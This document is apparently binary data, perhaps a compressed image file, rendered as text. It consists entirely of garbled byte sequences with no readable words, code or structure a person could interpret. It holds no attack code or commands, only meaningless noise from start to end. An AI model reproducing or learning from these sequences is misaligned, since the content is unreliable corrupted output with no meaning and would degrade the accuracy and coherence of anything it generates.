�֮�@6�����V��=}�r=�t]�́������{M�}}��Ѭlx9A6�  0��:�|ؑ#؄,�.��c�s�M���߫�h�֚���2Q�ܡ-�Z�$�]ЧMe���`�ڮ	���e��P��( �۾������-�4��K���4��Ӧ��'I�qځ  !�  ,    @�  ��'���������5������%�%������	;�����;��9���3.^��333EL7��L�Ň�C�CD�&��ʆ�����TDD��3�&JJ�0��ErsE&�rh���s��a�͜=��	�������T5��EM'i�Ћѣ��)Z�',�F�<Q���? %=��!����0~���)T@5�!T�X�f���4�S^xM�0b�,If5�Ujݺ�q����q�j��8i7����� �|��c��wz���p��?�� . ��Sąq�F�0c���˔�;��ܲ�f��մ9��j՗,&���qOUA�����YLo�jjy,�^�6�<ِp��uV;p[X"i�h@n %��?��!u�)i6� `b$��3����2� �XvHG���i���K�,��K��F������d��P.�P��h�S4�ST���"��%;C�sZ܈3֌X��\�}�W\T �_J,Ǘ�����W\d�eHc�w��}%X2��K7i��e��i�,.�t�h")���� �j��t��y�&鴡�;�R(��@�.��bS^�ȋ�ue��@�@Q�X�m�&�ctk��M�	��`o6Vx~�����;�y���U�:���_C�g�����db�W���2AjjrƦ��٠�d�Y��^���.���|�)C���L�b�,��(�g}�9�����<S�K<r�[\e5v��Ǆ>0\�5�ܫ�TTq��e�1 ��G]���$�˲�������ԾY҃/�L�6W¦��ٸ��yl	��x��z��(c�3g+�R���C��Z���\&���z7 t���q�5�ٍ��۷��d^�m�Dё���^2 ���iShJHs�1�ghXD�s#z��-l}Wn9ц�ˑ�)2����HLOoU��m�@�4���M���Upu�8�w���*���2�p�J1r	o1�┭�=��'��S��Æ�h���Q�����<�h�+�������8�t�nf�Yr��C�����H�Cup�!r�!X��Nl���)��t*���DDz����0�m}1H����oUe�Xr<�1��{�����{�^�~1&L�(ܶ�=ą/r@\h����d#r�I��%2�N\b��ė�|��⫎A���kM"[~�1�6�������<FOmSK�Hr��0�@z�6a=`lO��������51|=��"+ �������&��J��X��&�S/dx�9�A��eDT�ы��&ifć���"�g0�_�5���h�ʄ4��b ���-��*"2���f��`Ҍf �MlZ�F�%�l �R1V,q7�b�0a�$ɖS19�#!s��܆/����,��@�53��c$7��^�d�D'jE�X�X�Fm��;x����~�>�ԋ�+3��A��L��;��pWy��N��#�$)�1����(�SRM�N�EN�*E��
,⣆� �ؠ���/�0�2�-�� [8���PC�
�,�!���-�i���g �%�j� ' �!�d�H$B�*>�r�t�d������ZeCVqpQY��1�c)<Θֶ��(�����z�C�y5�?�V<s%@]D/���%L�4�!�ŦN6�N1 �p��jңY=H�ZNb���-? ������'A�
�p�C�G=nI�s&Ox�OP� �%,��鈲���.չ ��A���D_��fC�^#�9�IL�w�O�����L�1K�d �^5��%��k�At ��5���\q�M����/I��π�/�2C�1�Y���|�l�bJ�^�.vo٣��QckF���>�x���^���.��8N��k� )(����
L�P@�w�a��Ͻ؍�t4ąq��(�@�M�)u�g�~lb�z_%��ed�҂�!�F�_��x͑��m@}c�D"�s��K�*Ƞ�V1*�Jd�b��/Pv�� c�[Շ�g7ZAi��D�Z��K��پ�/@�H������^D�یX� �O���p�1���m)�Oך�[������{�&0DV%L<>�تF�棲���/3�B�����*2���X�@PY)dn)x�1`g6`���6Yp͊Up E��3oz��Lv��7�b����&ݳI�X�����i'*��	��Ñ.�+�Y�AŻg�S��WG�f�Њ��<s�h7�c�k(���E�p@��yPYo�x�v����@�@�Zb�X�E���ES��C� !�xB����l�:F��a%��!���������L�T����b#KC�gw��/�-�
4G�}�W�q�؈��ۖm��E`�o�CV%��t�*켁+F1/��e7�]��U��V�=�Ǜ*xn��4k�Ɓؕ���H��.p�l�l~��@���w� ]$�uk@hm��dE}lbh�o�W����<kE6nc1� !p��s.0z�@�H��{��/PqI�GQu�w��?��`Uj�u[������ }9/}8��z�$���6���F~!x�rx�3�'c�ł��(�1L���w�wU6x=��:�l4�`V��
��s SXrx. �k����bc���VK� �=?{']xf�utfhE�G�h�!�X��eY$�x&?@�.����u�/E���[!s�c��7m􁭷s:a'PH^�f1I��ML�I�jN9g��?�9�<(�m��$D8h��Ix ��5�vvT�g���5�H�Ȉ7���t
����P���-C��T,�\��0�ى�(]4���~��\y 5l7�0ew�(h�p��)G"sE ,��g&P/��7��!y����wQ�H���pDJ#���l�\��}'5���g� ����8�/�`.�k�8h%獇�W�p%S�hf!@�%���8Qm�ؒQ>��?���g!`HQ�h,Ug?	k��':��]<	Sv�����K|�W�A&T�"Z�z\��'ETI��t��-��t,A��gI4`P����YX�8�;���&�e:�x��Q[4R���1z�Y��$���s�W�TV~�[��uǋ�-!���7� EIP!�]���� ��=�p�Y���&8�riU��u�0��@p�w��~�{1J��y�EH}�e.5���<�r}?�y�-ʹ��wm��>�p�.��%Q��ԩHKI9&��H��YdY`UpnDR�i`���g7�*�r$A�}xaXY���Wed7B{�3[y�'I'����Ic�S���	�� �sك�fg��Qv�$�#0A򴊝��x��Jz�#ף��@��y���v�k��\ȡM�~M*]=�|[�YݖH��� ����B����&����'51RؑgѦn����-rzH	Jjv�f!P���n$���z��7�� dc@�g��e�jqX��t|��v��u�q7k���9�q�[(x"�'!�)����k�֧����B]�g�WI dX�<��(Z��Q��1�i��W���X�����W)i���G!�
��J�ܪIJ�������6|�)�Y#�"��3�xr�K�a��^ʊ�!�gdo����9 ���g����Cٚm���i�� fi���~*Wx0Zy����j�>��{N!�1�@���UzT����K�*C�'�2;�Z�����4j��>{�j��uV�V�H	�s����Qr�%��W΁���N�R9�G9�2C�E`���fJQ����a�Z%�%��ʞ��|Hi����1���/�ax VX26�cOg�����j�?�?�	x3�f:����<�k��!u�D��>8�F�����K���q#���ѷrԬ�cL���>0[� 1��#���m�U{!��[j�;��̨�sX�R�5�Q%h9���*o�-%j������bce6���q2��mVH��D�r����R{YD	�،��
:�K� b`�J
]�&"�&O�ԯ�k+ec�[&:����{�%��F4D�M���	����E����*�+��+�U�ۻf�KkeA�G�-ۋ7��V��`�8Hu�Zě$����N�����p���q~L�k��k�� J���]�2l&��W=1ƽؕ�ɋ������ĕt�l�VuB������B �)c� P�� N�&����F<�2;��ww9AZ�p���	�p;p&�Ɩ�f�Z���b�iUNڧ�����ʥ�O���"�LM;��+
��!��ܯ��9��,̗�z.s�Ȍ� ����M)z�ٰxX^T?�$�ƒ� ����ȓ���Z	̗�� Ŏ�|��ym�▨�ϑ� �A]���#��7B�B��T喜<�룚�L�Y%R�^��O�$�}ьX~1�љ���>@�+�@tuX���o���x?��Q�5�U�I�'�kՈU̞		��$�{q��G�[�Ҋ'�iԋ�I
u�'�ɑ�K�ND��D��̨X�t��c�V5Z�,CQ��ͻ�FL��7h��M��湃i��/bO�x�@c9�a��9t]�A4�6㎬9��1��U���������[܀@N!@�f#e��:�p��͵<�����=B����3��%Ip���@��x�F��D��ض�H�M�]�8�
�`5��B���0�X�%Ջ�$` �}�1I��zwé���B�њ<>˅/���Sɫ!�C�Tƒ(%���ɗ�4`��ͨ���//�p%�0l��I�Y*MyV�����;��m@�-���>�9}�����M�f�f|:f�^�I�ǅB�r�@�:�`��1j��:U�h�)q�՚Ri\��kX�����Jt�`�y>���M����$��Y��
=�]�F��������@��"	�0��2( ~�̶x��0�q�EJ4�b4����$���m�]��Y�MUzB�|�NAEP�͞]����@���b��
.�]2�ޘl��l-r����w��� a�.�	AN(�#��/���r/�J����Z���/ z�����Tx������g��t٠d0�s ٗ=�Mз]l� �uu9��,iؔ�-�ݍ'�^�J�~�?(rM�b'�p9T��"�nզn�>���:� TY�:��y{���#Q+�R�Y�Dv��U3O��(��5��7ާ�k�.��\`��'�^w�>��>D�.�b@�9�P2�̴�;`�e��k-1�3�	���Y�^/^����9��y�V�H_�*�'�쨬#��:�vg�<y���;ؾ��&PP�D��
��-+��\�f/��G��$fJ8+��B�yEs����+���� {L0�}�+��<Bg������DЭ� ܃TM����
��)(��9�Қ��;�[���Xz�@ �߲�3ĭ����&�38KS3!5%������;�;9+�##L��CD����7��C������S�0������/�|Ògj��l���m�ɬ� ���7&�C�E0���P����pϑg����z;��	�� 9ZDP��"���aB�x�8Q�/���H�	�*Q:`���@�$��T�U�`�c5�̚�8�'��_�f�Y��αwD�*+j�)��C%)��&(.�X߼I�(rHP9�n؈�����d��ӤE���}���衯_�"sH���?x��7����-H �ȑ:M��<Ge��8�p	3�,p�B�������<�f�:���;Jq7c*	�SY���:�fV��SMl����g�=m�@]O�4r�=�!i;Siz(�����^�~�^OxXa��'��W�� Bf ��K�l�W���,.��ђ7�2O_�@��6[:锕T0�}��'���KJ��b�$����`��a()U�ZJ��Hu�X��;����r�P	#�H���W|���|��%Ȗ�5(�~����e:q�W��,����(1���`
*`Ŧ���"�����!sà�Jm��X�����J�E�&l0V*1�
����ҧ�dT٥uo��We�F�S�'��Wf9QE�y0����>�9�$g�������vs�aHg/S��,78��6�P'k�Z�N�,�Y�9�����,�(��$�.��R��Dݿ�vKCICd;�%\��E�*@e#��:�$���AF�r,ĤL�b��4,�(�Ǳ�%�,(	:��El���&ĩ�0�rU#@�pi�=��2��.�ʂ&2�q��:���`6�0x�r3���+p���R�����f��HF�de(�W�^3R�Ŵ&b����`�C�*DyYVr%s�́,������i�U҂QsK�X�X$���a�8�(�Muz�r��C�q�eC�\-�t5���ǥ"���+q�١�:��3d$��T,�W�����Ub��$}���~�|l���J�9��2�T���8�H�c��`�h�)� ����I�	Z	K�R���B�1�#�C��G�ZOf�4	���ZN�g�dP^C��q:��]˳v�����@U���*�H��n۳�"�7�D� ����+L�<cI�F�u��@��g`� \\e,����d��"U�V��;�	&)d�-D��oM��R#����S��'L30t��P�'m9 �*!�����J�X���N��m9���g#4 n���@�$DY1~��Z`8��O���2+.D�ؘ�x���&(�x �
	@��8
!ظ39hN���T6���Ҭ�Cհ��6�Ț��w� �W���/&*��i>�x�F;[�Mt!/�hR�L� ��BzC��#L�b+����MWB��8`8^9F"���zYE���W|��!�� #J�h��K��{���a33l�O��*�W��)����)͍�s�hEOx)m��A��2A�H�樥h&���O��f����ж6t@x(D�v�!z�!F<b�f��qJ�� r�K��֨g�����k5����
��t��$�V�:��bl@���Ȯ�1 ��Z�N��bxf$ 0�6@�b#��5�!���Js6�K��] 6��,26%�� 2������a4؀X�`nUh�@^R,|ܳk5ƈ��l�0.���)����C2��;ͭ�[��ɾ�d�'h{6��󤊄}*	-����Q(��Z560��0^� 	���A��5U����>Eq���L���iWo I��
qR���ϔ��$2|����m�!���yH2��o��X/{�^se p\,�����p�6IANL��!��fx�s����9�a��է�u����;9�C0�8{D+K����k����p�5kF$�- �M�����E�(D�d��
�k�6�a+�d�ċ�`Y���M�+�J�t���2W��"���o>��H4gZ�q��ZB v^����R��c�=Yl�[�k��E��6�	�p�>�)��F�ԀV*�
{s5�ْ�����d�ݸ�[�'��9;�9B�7u8��H��Ԧ�CT@0fvr��V�GYk\�
�G��]�eH��R+G�'"{n�.VI���/���Tlϝ&ʂn��+��,���ڡ(7���X���͑�@;��� ��j��{Q�Y,{B��M��Rv�  ���L�fh�$ �Y�
m�FPA$1�H`��U�;����:M��S�e���I/�r�&�K� �2)k ��j�^�1�����/�O�6ӔvH(A�z���u��Vݵ-]�]�p�cvg�&��?!;��}o��t��]ziN�a�X�ңN�F7klVqT�A��(5���/��"_h$��x'����u�Q�D�C�@��*��
�I��\f�w��fضn>���F\[0j*p��h^b."*/��7v� LReB3Um�SX�|i6]}��'d`&9�FrF��<ȃw�j?7M{�p!V/�u *`~e�}���~k�~"k�@�gr��,g+��	0>�D`R�ad$�	������{G�7�sGfE�d'���j��~*`t}L� ����� �z�%d��z�V(S T�h0]��O��\�4��"	 Z��?!Ft��q�q� x��93��u�S<F}���Vq�0$j�Q�qi�_A���8R�=Z*�����I�P��l�kv���'��ܘ��Xx�0x�� P�@H9�gx��3� i�A�%2!�҆=ȍ�SQ���|�3m���D�{� o�3J��V�Z��miW,��j���Ɋ��L���d@�f{L���<����O؋]p ��ibJ�K�5W��x��腑�^qx��hPx�6��	�xp��
���i~��P<�0�'G�)2�\��?�UBh޸����x�TI�X�g�v��pU�Um�f.�$p��h�{���j�ƃ��jpz�����v:�j�(ɒ}�Xh`	�(��;'5yr7��CTy|ӓ��o�' Dyi��H�+�^���t�����lٖm����x�0`kË���iI�X )�������%�ZA a-Cb V<o
�ɍ	WH��{�J�IB������;�4���q�<������  )�z�e��� O���ז�9Mt�#����X�_(Qɨ�]hy�%PO�hH����qw0��F?��h��y��`H�X�W����6Pe��U�E�fU"�z�9�)zU��j�]]��X}���VY��p��f�}�W`;�~����~4��܇t�wC�G�]� x�w%���*�n���gʙ?�H����&e'��u��;�k�'��K#ad!PX�����'�L0n�D�&��o���)�+���Ƣ��jgZn8�2�ٛ�hMX�Z������v0�is��&d��_���	�2�&g�je�����k�_pq*��n��}P)p�(Y`j������Q���G�X��qp�zj��q�U�s*��TVe�e���$"z8'P ��'�����qR �۰��R����i�H��~Q���	�dpQ� {�(�_ �G��Al��O���;V��q$[�* aُ��@^�F�d��(��i�@
9��$˰��H�ͳ �i�'���b+��$1]% �;�'�@��*��n�g�aP��%Ȩr���0�2	ʦl�j��z\�  A����k�[�����k��� ��63��0��{���⺶�ۺd뺭{��C�  ��ٚ��:��ۻ�[�XP����Z+ �@�,�q; PV��檭(�F  	 ��+�� ;[�a0���~f��C�0��ҷ~������ J���
|p���|0 ~P�Ǌjp��;�������� ]�~��<���� �����8� j[�"<�$,�@�[ ����Z ����@ ۭF���3��W �(�AL����5
U	��C�ھXҷ�9���D�~�8ЦZ� �X���X�4�d\�f|�h���! �+p=x@��)٦|��{�� =��~���� �P.�D�i�Ȋ�Ȍ��WP�	��K����b; Y��OP�ũ{�VLʠɒ �{ʨ��k��d	x(J�Z�����z5�"�%��P�
 |��` ]�%�q+p~� oq;���/@,�hz@�˼������  k !����ì ^��������� [	���/�� P�` |L����G�z\���Z�2 ���6������>����|����a�Q,S�	�"k�� 8��8�͞��-l�
` ���6}����@͈�֬��L�l ��X ��$�7��N��K�P�0>~ )5��Z��N�S]%p <���:��`��4��8��P̦��l��,�ը�P��7@Y��� �}ED�р��r	��/|�0��lm �M!�(���ȝ��K�:���yЕ�+�D���l��v۲=�oM�-��Ð�K��������=��]�g�^��5�<PV,�:�v\��l�D�
]|#	3m�$ կ��\��li7��<��
�{� ��P��$� V����Qm�������V�ݒ@P0��ݱ �nݣ��=�Ε�
���!P��Dq�`�Gtը@��� �">�.	���e@ݧ�o� �L��j���`���۬�/0���I#b��(	���������U�e-�<N6�
})��>��b�VX.[����Y�?N�T�]�jn� ��>��I�}\0 1������}��@:�3,�0�~��a�`!`ֲ
H����K���_�R� ��Z��;N
��e��\�V+`� �� c��k��`K��e~�j(�~P�7�� v�瑐�5�����& ��R��[�)�d.Bˈ��!��n�I�-���'*�-��`��sc�p��`�ٍ��>�VM/�τ�(~�}�*}!�ݼ^̾��l��)J���"w2d�'��  ꠐ��!�CĨDN�b�~�
����E���Nԡ~~>���N���� �6�����@Nt�}�f��8��:���^���� �.o���b[�0��x~������sS�a�>Q��1�+p�~;_����>�b������N�p~@��r���kK����/r�D!����?��_��)~@�>�k�w^�a������o�.�	 � ����@hS��W/DY�SL�D��o�v�bK�Co�F�����Ų�P���m��P=��G?������U�o����o������i�;���.�0���ܴ����|!v{�N��U��ŷ����v���������~����~<6�!��������~
�����~��D[[��������������XZ]*<vmzX�
��͙��'Pї������~XL�`JJ��CD��	`�JC�%5�'������ =�Hp��	4�`rc���pE�jT��3N����Z��m�d� #G"���JT�Xb��bЪT&Y�8R�I�
��q�"Z�n������� J�����?RK�)�Y���:UP��� ._p� '��2��.�L𦜀-`b�9G�
;�	����HSO��7 ����L��?�*����/uX�̴m�� �A���bHPpP�@	�6o)b�G�J�t��YXA_�iX�U�3�~�:��ֳ[G��2]Rz]Qc[/ol ��CzR�[����A�؅� ��CDmP�+�@�!�]��>W!FB��A��c��|���lR�'P��	�,j��ƙ(�ƃ��ș��a�������V�GȈ�*h`�!h$����|��PF)�,E�uUG64��aF�}���P�h#�p�V\�5B�~�5���5؀D��Eb�Y�Vŕ�PC��@ �0�N 2�0Ȇ6�u!P � S��IP`��c&-F�����j���G�&�"��p�-�
��c�Q�	y��k���&�,�@^��xu�B	��rw)\��ߤ��Gi-����
��v2�����!� ʔv��3�����NѨ`�bJ�%i�� f�%mR���*�b�����16�+ĳ�(�
��
�L�w��.��!��4�l��8�LMG`���RT�����6�F�8��� '�^�Bg�����4�VR*h@�	�eFЯ�S���2]z&��@w�XX�I����7b*� ��8�~�E�&������}c�8",/96��*.�裟��d��2r�pE
|�^c����^&��jg$�t���k��e�c�q&���+}�]��g���De�.�� P����Ӧø�����c@�����96��:�������G�[�>D�[��ҖC������{ǢF�����dw�h���P�1���&tW#�6�X0�^���r��y였V�"�Qo3�A���x!�2�X�a�ԨUV{�rvG�����S�˄�*�2��Q��*X�I��8p���� ]������2��:��x̣��1�aF~������' H�4���F�i���Ѓ_�A���c
��x��L�g6}�`�QH&?�/�a�ncb8�)�ek�F@"�|�`o����J� ��lY9E��5�39�	��x@� yU&`���8�YM��u ��b�Hm�vXP]$�G�e.�L�y���a�Z@ L�dC*�DE�@��JY8�	�����io_4�e�v�Km���($#��س����!쉢��`SA�fQ��h`��$��9:GҨ�x�7q��q*m72mf�0��+Q,�6��R/�M��E+����VsX��A��8� [e��'���4�VY�E�EH�f��)�U��%8N*X�U�P@���OT���Z,��D�cZx�R��E5�M@;NYU@� giW�ڦv��$�j��"Ї%���6Q/��=kp����:��|����
@P�&�1��FY�Y{F���^,|�H����b�G��jM��NB3[���HQ�Dh��Kj���[��Q����Y`ښ�#�F
l�g�Ь�E��@I$q������U���("�/�ȁ�7�l��;Y"l���u[���\�
@��� "���2y{uq��(%�?i�/�%*�(��.{�iV܁�	ӛړE����t�@��X�7֜�A� �G2�Y���7��sG;��P������gbDtJ�~U3�A�Jca
�Tci�d�Q�����ُ!Y�KHV�j�XY̬@�d �"��c3��Ƭ�2�k
a�0����7��G&¤y� ���({F�*̋f��.�[��$���8�+&���FD���,��9�����@o��;>���i�B"��[���_�q6c�s��76[s��Ѳ�l��Uyl�е�q%��S�=X��]ี�ش� &ݤ
4����^$`��W��������"AgC� ��S�&I.�_�l��a�R/0�
�ۃ@��t�������ç!��W�EX�¨W*�)^)���4���n�3�U68S6�]�������S8�f�� @%B��dۤv���`�st��\ �tv�)�P�f�����B(ׅւ�إ�N׽L�Q"㕞��?!�W@ȇ�"�IM�e  �X�J_��8��h (����P"�0�3�������	�L�xb�%�|Oa�wQ���1�	�%e��3'�+vaDC�p� z�sju5�]�6�4�B�F�B\	�]6Q�33)`^��^�t**�c'�o��U�2��&p�72 p�@��;k�D��(��7:�TZ��� x%x��*��wh��o&q�˂ �Q������� a�/16wV��5���/��CƣbKwb�  �2QC0D@�&V@r$�{��)�{�'|��"�"v�D	��Y�Q
X �DN��g {��|0�V�Q!0x��Pp��k.s��T� 	���"u�0wO�3�p�8�Tx�Qe�apՉu�v�yP�P`00P��Ǔ/(����0$Vz8K�3.�9Ruވ���XHu򍮰�/#���x�e5�>{�@�lV`\ ����<�X4�W�r�s$2��9��7�u߸RM5vQ?�X�Y�_�d)p�i���s�p$�t!�7�l(y��3յ<B��
F�$2$01� �ȇ<�TגU�u5�\�pD9�p���@�TЎ�w ��I-9/3|���w�)����X&1��A�8mg���C�q��}�r�3iu�3\�^7��%��'�'-T(�� �r�]����`�v��7xm 0��b�'�Dْ� EV��-ɔ#��V���,з ����p�TTЕ���d��W���cc�Ɩ�0�i`pɊ&(*;v��t!�@Ι?p����A�l�ds�l��.�7JИ��
�
�20���<��K�����3�9�󙘨������ZPA"�y�B�)vꕛJ�ͩ��y��?�"vg�C�q�?����":�"�ǉ�`�� ��ө8q�yř4�Wu A�S�3}� 7��(��WE!}�C@!�p<L��h�& @�+eP�W%���D�| yp !�)�2ZgS��Z��PЦe畛���,���'�T ��9!3:�|[V�:<J:�D!4�����4z���k�� ��	�ɒE�@�!E������1�����H�9p=�.Aj�F�a�G��@{����}F�I�ZDK�]�"V���-)�}�)�o�e�XhڒJ*w�����*�*0��� �6(�)⧝��՛(Ys�I�lyr*�ʩD���	W����کxJ_���qJ		��,�Iv�՗��I��(|�P�6���XQ��P�җ7�����7�&<66�jc^ ��)p�"{� K溚Ї:N|z�ؚ�Ѳ�ɰz| ,S��겢����]��늈��~�����F" �P��I��fV��ób�m#�W��p��d L�ϊ�(+o�X��T�p˱����Y�q�E�s��Қ^vZ�G˰�	�k�`B�j;:p�PC�ӡc�p{��[�����:�D��=[��r �y{��5� �X�E� ���i���	��@�N��;��:�8�n+h�ѱ�[�.:6P��t�<*[�␼�˰&p�P���;�H�ѱ�� ����8θ�,I�v�蛾�s�~��������D�nk��;��;������s���W��;bE�(Z{6�h��(\U�@��{�˱�|Ӂ�˃S�&�{�۷̋[u�(�U����y�`��k����C����:�G��Ʊ���(����'B|�}%V|�I�|QII�׶
^��[�'�3�uQ�%�,�w�����I���"<�!J�e<�˻ N2%Tҕo���*�ת8�ȸ�<�2�˙Jǆ|���4��Z�jd��	g��|Ǌ�{��� 0�>*{�x�mEh�d�d8��P�w(��xE�pd�,s��{��kd1��������K®h�Dؼ���Xp �λ��2�8샨��� a5P�l����Oqd�ȭ8�3��a˽̙��k�oq�aE�l���3�(l〩S���+A0�̆c�ȓ�XѦ;r����-��A��\̼���O�����H�+�!���~�~��176'=6�z 0F�4� з5��Q-,ʽc3���J7���|���߉{��4&VF,�|BX� ��;�Pu@<N�$0��d]�f��`�������G�|7��:��mcC$}�C�Ȉ��Rr6}�U��@��K�8��6������}Z��9��Q�Q蠥��J�$C*V&��ʪ�ӆ"D��H]��ܹ���򈤺��oX�G�^�px;���z�lא\�?[�M���L:�*�]��l�C�(p%)ͼ0# zK�2ϭ��o6-@2�*���K]I[ Q�z�ԗ�Гv���z�MՈ�ڪ����!��N�0���=Jp�A!��H	�3j����g�>��;��}�(���~0��ۍ%MƲeD�@ޠg)`�.�L�_J	�٢�+���5$��C� ���1�ҳ�M��Z���A��g��3��Z�f~�h~�. 0 ��뒱��;� Ջ<�]
�=�iM��=��#P�>��P��d��=QW�j��8�2~PS��=��`q��-�P~[��I^���Ln��t��YT.�@�r�	�;��\<�h�������&�?<N�lp�Ȟ�[R�� ,�iMX��V�ǎ-�+��np}�����P*p *`%Mv%�w�r㸌!�>�o1��<>nFW�M�C�}���`�/�� ���N�֚��]�nV���D���r�1<.�����/��Cq������	!���a}��2?�4_�6�g�� M�v���f���<F<��D��vF�P�6�&J��|����w_(V�PO"X���>4���}�j���^"�d��%�' �͍XP�*���퇰���_���D����3��$_Co��4F+<�`�_ V%����?ԅ���w[�w��O-f��>�X��_����& �ľZt�c6�~�s ��,/͂_�l)�&}a��e�������S?���\�i��T���]��X�������_�I�0��� ����_������:A�����^J��C~X&��^C��	 v�~S7����������JX~((G��~'E����~~��������	�5;;%����Ԅ5���'ۂ��������5���^��������&S�(�룅�&��6����_2x�6�pu�'P��I�HqP/YGf��bEW~���GV>H��q��D��b���7��G��9-�$����]ĊH���	�2,P�J���(���I�U0���G)"LJ��W�(K���9�.�H���<Rr���2��vs�Mp�x^��W�
S�H�<E�� �P�̹��ϒ����ԝ�Ө_E��˔G�]˞�Z�jڮ�(32���������*�&��m� �-��17�v���\�G.W3WB�`#Nܓ��Z��`I��D���������� ��~�3�}�]���Q���L��y��Jw�qM7�RXCL�0&����ފ�-f^O1�0��X���	|W�֎��W�I(���Di���J���L^b�nm�Q�Q��DX�#R%0�E�d����_.��	$��Xc/���a�	fb�+fwc3h�矀� 蠄��
Pr�6Ёƣ�F*�oVJ��i�+���" *T�a%R��ꪖ��j�5�L,Ųc�&`�d�9	��K(Lm*6S���g؊u�� 1�����뵻bݶ{t� Fl8�%f�ˏ� ����z�n�ﮑƼUֻ� ������.����F�� '��
��� 7���c^� ��I�%�T��&�4nMs����E�KWk��df���0�1��4�������ꋯ�=�3�D��$���/�0�,/�A�);��&�y��ɢw��r<^�&�,Qŋ��4�6ǌ����΅�;w�Bo9�х0�pӄ��mԄ�]H&�Y��֋�
r�ߌ�xc�Rv⇫��$jS���zW$�:m*ނ��s��=�߅�-�Nm���\���v���"�99��^��U�Y�����렷~�.�9�~��wK�#�G/��O\���o��ό����-|9��}�������x�n�����#��&��Q��t�Ӟ�j���J|����G?�mm}^kߜvҸJY�xfS^���s��y}���(@J䀦Z��8=
�{�\� H���|X��(v�<�('�	��w�����#a�\�@n�І��fx:^/���"��7�Mp����V��Q&����%QlpB��Ը2�Mqλ�X��h�n-D E���K�Po�ed��4
�W��"2�G,8�M�3���A&�#���?�������$��I��Ͳ����R�@��eS�$:�8<ƩY����|g�I�q¼D\tH�1piL�b�r&�SѲ"T�K�DR����}U&q�BT���Lnꂄ([SٌUN�yV��)�_A+�7�7�I�Ӑ�k[/��C�`��g3���:"�q��(����ԏ�X+�8�ETK�2�n)Ή���M$$%�7�NR��!�2��;�N�C��'<�j���W�`iͮ�Rs�+���)Rn:��:��T���ԓN�M��;
��n��:�Y�v��l�x��Ϻ�К�ҫI�U��2�ʩA�$� R�.r�P�R�1�==���sZ��ZU�����V�¬������[X�u��F�#����+e+�Z)bv���@;�Yn�P�}MJ���S ��"��fE-[�����M"{n�Q~Hv��H,u���j~Ϛ�+$�����ս4�i��܃���茪/[�F��-G����ȆM"�}����5�R�:��^��t[L��Jk�oROz��Y�i���U��,^�KOB����x����>xP��$�k�2��ΗVG��&���y*�@�܁�S|]�ζ�݈�=c�`i����1@93l^�����9Z[���իqX��]ְ��1�����h����u2jYw����c�i�F�$q�v�5[Z�j�a|��:xZ�IV2 �G"[b��y�N�*���-m�$�-/ƍRv�� \��|��%-a
��Ȟ4}��� _����8��i�6��5W I5�`W�[�t�O�.`��J�e����
f�����b����S��eױ�d3���:����g'��̵[�p�p�^[�,@m��{��8��e�;;4.i��=�?����.���y�`S�L ����[q����@<� -R�a����ea6�F���?H�
(�p6K�2~��@�R�x��|��v�08�0e��]���	��y  �|�{-��/s�� ���"��7�B�N6��}�)5vf��~0��#�#9���|��� ��ȍsVk
4,��S���nplo���9���	`���?��A!�����0�!���X�Go|PE`
Cp<��� D 4h������P�s>�� �����C H���C��B�s�w�@}��gGm�v��P8�u�7/� ��Wm��S.%
� �B 7�x#h�� !��|QV5�$e���y�W��E�s$�/h�g,%0$ ~Dp�9x~D�� l�'l�.�s�W��w�QD@����&k|(��pWH~q� $�u��\��m�4 ~]�3B
�@�n��`腔Vfv�p{dh��W�<� ���Ⴏ�'Nƃ9�Ӈ�p���� k((�'��]�&o@�Pg��
��fׄ�`]�wy3�xP y���pp�ׅ�v3^8�W�fȉgH�X~S ����:l��ux?�v�xE����'{��J��-�D ~�����J��!�I��O<8E�K�����
� ��,E�b���w{��X8���>��Ѱ|&�d�r�Eh��ˈ������8	x�x�x�㗌fH��s��3rؒ.){�%�@���̖.+� ��S�+�3�X�6jp����g���gw���x�S��$����� � ���E��r�y�&��J�t�CPy#M�@9���w�
1�H������4:� ����c��iC�����1�.i*�H�����
P�& >iA�H��q�c 7P��h�9��h����hc�s\�9����	` x�9	�7"�zG)�ei�Ј@�k	�)Uw;�~�G�s;� �)�����GN- �� �Y}\9���S0 �����1��W�i��zHy����,4��5��� �h��x���x�� `�p�����_.��E�J���p�ь�)��x-�>�5#2w�G{�9
���� I� ^v����և{Jx�Dp�i�
Y���p����<�s7���y�����ր
��'�
 ��f�	���������v}c� yE*yG�}���Zʢ1ؠ�0�j������s���t�,�)(��-�"�	�@(���HB��/�|l�<;�uG|g����������$�'��Z�tj���O
�ep�9�y=�p+�z�]��Cy���Gj�;*ڦ��X�С}9�` ��}�g��1����ס�2h���J�Ǩ� ����p?�eX�(
��ʩ�

��pcty�G
��
�Ȓ��:�� �G�J �ip��0��� :�{����0h���*�':���O�z\� ;z����ڊ�)��i��ٚe��.@�	K�w~*��hy���e���튯([��r �7#�ꮸ��=����U���״���M:/�̩�D�\Z/��\�:
3 K��+�#[��	�����	��g�7ڭ+۩%{��������t����8[��i#�8���?`S��g*��`�(�GK����{~D��ê|��I���$@�l+�)�8���	[ذ��G77��aEX�G�&ۗ����l�Ʃy(���[8� �ଃ`v����o.��o  `f�����o�+l?+�fZ��к���I������J���
F�[t(�v��Y��( �ˑU�>0 3�sg���KVd~�J�M;�û��۳�{ s����:+���������&�>ؚ�8�[��J��[�����+M8����G=�z� � )������.>0�fYĬ�J�LL��i��ZK:�0��Z:�mX�W<��K����*~�/�N�2gJ40 GL�lؽ�˯ȱ�i5���#|��;�M� 7\8׋,AH�
��)|���$Pu;��H^��@	0Ĭ�#����@�(��PP̹�h���;��
�)�f���=����3� ��7Њ��i�yt���ڽ������M��-`�{����8� 4  ��Y�)����A� �=��޻�l��0 �*�(���5� GB½���d���ΐ�x )3t@���˺�!{CL����\ˏ:����J;#��M̯�:̦��z��o �)IŮGІ��+̜��7=�Ѽ�:c�V�m�v8ϐ�k8��I�η��H�09Ȣpg������yA�s����y�����7Nv1=r �q#�P@�8}�P�ٹ��p�Syp�Ƙ{r�-܊��*��I�w����=P�;����=�9K0/?mf�MI��qם�L͘���� M-L��խ���0ɜ:����@��,��ȳݼ��V�#<���ׂ>�[q1;��q����(|����|mP}l#p��k�+���l��Pi�$���M�K-�����ӗ��`��=@H&ߣ�@�Qwh{v=۱LŊk81�}A��]���ĳJ���}vR§��M�S��ʎ�`�G�Ӵ-x �x�W��ۑٍ_�S(��O<Ȝ���忎j�oy)����mMݒ������.�1���/�3�S��n�b�ݩ�}�7:�0�0=���^ɛ���t&HL�����jy�!^WQ�m�y0�.k�h�E0�+����t:^���h�f�:uU��{� ^@�@�]������)z�H�<�CV�mw��]�̆U�Ц�k�Y���ois����:en�v^�5I��V�� 